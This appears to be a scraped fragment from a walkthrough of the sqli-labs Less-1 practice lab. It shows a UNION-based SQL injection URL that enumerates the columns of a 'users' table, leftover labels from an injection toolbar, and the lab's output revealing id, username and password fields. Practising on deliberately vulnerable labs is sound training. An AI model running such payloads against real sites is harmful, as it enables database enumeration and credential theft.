 http://bbe0a838.yunyansec.com/Less-1/?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name="users" --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:2
Your Password:id,username,password